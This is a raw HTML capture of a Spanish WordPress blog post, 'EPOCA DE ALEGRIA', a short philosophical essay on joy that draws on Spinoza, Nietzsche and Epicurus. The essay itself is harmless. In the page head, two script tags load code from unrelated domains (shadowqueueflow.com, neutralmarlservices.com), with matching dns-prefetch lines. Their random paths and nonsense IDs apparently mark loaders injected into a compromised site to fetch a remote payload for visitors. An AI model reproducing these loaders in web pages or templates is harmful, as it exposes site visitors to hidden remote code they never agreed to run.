

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.diegozuluagao.com/2017/12/epoca-de-alegria/
body_size: 15426
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>EPOCA DE ALEGRIA | &quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.diegozuluagao.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.diegozuluagao.com/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Feed" href="https://www.diegozuluagao.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Feed de los comentarios" href="https://www.diegozuluagao.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot; &raquo; Comentario EPOCA DE ALEGRIA del feed" href="https://www.diegozuluagao.com/2017/12/epoca-de-alegria/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.diegozuluagao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diegozuluagao.com%2F2017%2F12%2Fepoca-de-alegria%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.diegozuluagao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.diegozuluagao.com%2F2017%2F12%2Fepoca-de-alegria%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y9DLEVST4Q"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.diegozuluagao.com\/2017\/12\/epoca-de-alegria\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y9DLEVST4Q',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-Y9DLEVST4Q', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.diegozuluagao.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://www.diegozuluagao.com/wp-content/plugins/gutenberg/build/styles/block-library/classic.css */
</style>
<link rel='stylesheet' id='bouquet-css' href='https://www.diegozuluagao.com/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='https://www.diegozuluagao.com/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.diegozuluagao.com","hash_tracking":"false","v4_id":"G-Y9DLEVST4Q"};/* ]]> */
</script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<link rel="https://api.w.org/" href="https://www.diegozuluagao.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.diegozuluagao.com/wp-json/wp/v2/posts/1400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.diegozuluagao.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.diegozuluagao.com/2017/12/epoca-de-alegria/" />
<link rel='shortlink' href='https://www.diegozuluagao.com/?p=1400' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="twitter:widgets:link-color" content="#000000" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" /><link rel="icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.diegozuluagao.com/wp-content/uploads/2013/06/cropped-FESTIVAL-270x270.jpg" />

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="EPOCA DE ALEGRIA" /><meta name="twitter:site" content="@DzuluagaO" /><meta name="twitter:description" content="El hombre por naturaleza prefiere una vida fácil o plácida, pero ha olvidado que a esta debe imprimírsele una vida apasionada. Nos acostumbramos al confort del marasmo, sin sentir la hinchazón de nuestras velas producidas por el viento de los avatares existenciales. El universo y sus circunstancias han hecho que sigan de lado los ventarrones&hellip;" /><meta name="twitter:image" content="https://www.diegozuluagao.com/wp-content/uploads/2017/12/Sin-título.jpg" /><meta name="twitter:creator" content="@DzuluagaO" />
</head>

<body class="wp-singular post-template-default single single-post postid-1400 single-format-standard wp-theme-bouquet">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="https://www.diegozuluagao.com/" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="https://www.diegozuluagao.com/" title="&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;" rel="home">&quot;FILOSOFÍA, PEDAGOGIA E INVESTIGACIÓN&quot;</a></h1>
			<h2 id="site-description">PLACER POR LA INVESTIGACION Y LA DOCENCIA. Diego Mario Zuluaga Osorio. Lic. Filosofía y Letras USTA. Esp. Planeación, Desarrollo y Administración de la Investigación. UMB.</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menú</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Saltar al contenido">Saltar al contenido</a></div>

							</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			
<article id="post-1400" class="post-1400 post type-post status-publish format-standard hentry category-ensayo">
	<header class="entry-header">
		<h1 class="entry-title">EPOCA DE ALEGRIA</h1>
		<div class="entry-date"><a href="https://www.diegozuluagao.com/2017/12/epoca-de-alegria/" title="diciembre 20, 2017" rel="bookmark">Dic<b>20</b></a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>El hombre por naturaleza prefiere una vida fácil o plácida, pero ha olvidado que a esta debe imprimírsele una vida apasionada. Nos acostumbramos al confort del marasmo, sin sentir la hinchazón de nuestras velas producidas por el viento de los avatares existenciales.<a href="https://www.diegozuluagao.com/2017/12/epoca-de-alegria/sin-titulo-6/" rel="attachment wp-att-1402"><img decoding="async" class="alignright size-thumbnail wp-image-1402" src="https://www.diegozuluagao.com/wp-content/uploads/2017/12/Sin-título-150x150.jpg" alt="" width="150" height="150" /></a><span id="more-1400"></span></p>
<p>El universo y sus circunstancias han hecho que sigan de lado los ventarrones de la existencia, como también, menos tiempo para compadecernos y como si fuera poco seguir dándole vuelta a las miserias a las cuales nos aferramos como motivo de continuar viviendo. Ya no reímos, dejamos lo amable para confundirlo con nuestras manías y los sueños ya no vienen con la frecuencia que lo hacían ni con el empuje que llevaban.</p>
<p>La tristeza está ganando la carrera a la existencia, ya no confiamos en la vida apelando a los subterfugios e intrascendencias, la libertad coartada por aquello de las modas, de la sociedad, de la cultura sin permitírsenos mirar libremente, ser lúcidos y valientes y lo más importante poder mirar a la cara al otro por miedo al dolor, al rechazo, a la persecución y a la discriminación.</p>
<p>Razón tenían Nietzsche, Spinoza y Epicuro que no hay espacio para la tristeza, pues la alegría es eso que nos hace confiar en la vida, amarla tal como viene, pero dándole la importancia que cada uno le da de acuerdo a su escala de valor, por eso, nos encontramos en una época que invita a la alegría, a modificar los paradigmas comportamentales, ayudar al otro y permitir que la benevolencia venga de la mano con la época religiosa en la que estamos.</p>
<p>La existencia es sencilla para estar rodeado de amigos para practicar el dialogo y la sabiduría; dar más de lo que recibimos pues esta es un pilar de la manera como concibe el hombre sus vivencias.  Es un hecho que tenemos recuerdos, algunos felices y otros que no lo son, pero es a partir de ellos que construimos nuestra existencia presente, pues es conocido que el futuro es incierto pero que de alguna manera se va construyendo con lo que damos y hacemos.</p>
<p>Todo ello nos debe llevar a ese afán de vivir al que se refería Spinoza, como argumento apasionante de la práctica de los buenos modales, del dar y compartir, del asegurarnos que el otro también es feliz, evitando a toda costa la infelicidad y la tristeza. Más aun no dejar que se debiliten nuestras creencias, por aquello que todos los días luchamos, por superar problemas y dificultades, amén de practicar una ética existencial como principio de vida.</p>
<p>Sirva todo lo anterior, para la búsqueda de la dignidad del hombre y emanciparnos contra todo aquello que afecte la alegría como modelo único de vida, de ese consuelo centrado en la desesperanza por aquello de no liberarnos del espejo sinvergüenza e incondicional al que nos acostumbramos, pues se nos olvidó vivir por entregarle la alegría a otros a costa de nuestros deseos y del no gozar de la sabiduría que conlleva a la madurez existencial del hombre.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada fue publicada el diciembre 20, 2017, en <a href="https://www.diegozuluagao.com/category/ensayo/" rel="category tag">ENSAYO</a>. Añadir a marcadores el <a href="https://www.diegozuluagao.com/2017/12/epoca-de-alegria/" title="Permalink to EPOCA DE ALEGRIA" rel="bookmark">enlace permanente</a>.					<span class="comments-link"><a href="https://www.diegozuluagao.com/2017/12/epoca-de-alegria/#respond">Deja un comentario</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->
				<nav id="nav-below">
		<h1 class="assistive-text section-heading">Navegación de entradas</h1>

	
		<div class="nav-previous"><a href="https://www.diegozuluagao.com/2017/12/alegoria-a-la-soledad/" rel="prev"><span class="meta-nav">&larr;</span> ALEGORIA A LA SOLEDAD</a></div>		<div class="nav-next"><a href="https://www.diegozuluagao.com/2017/12/habilidades-vs-innovacion-ii/" rel="next">HABILIDADES VS INNOVACION II <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
<div id="comments">

	
	
		<div id="respond" class="comment-respond">
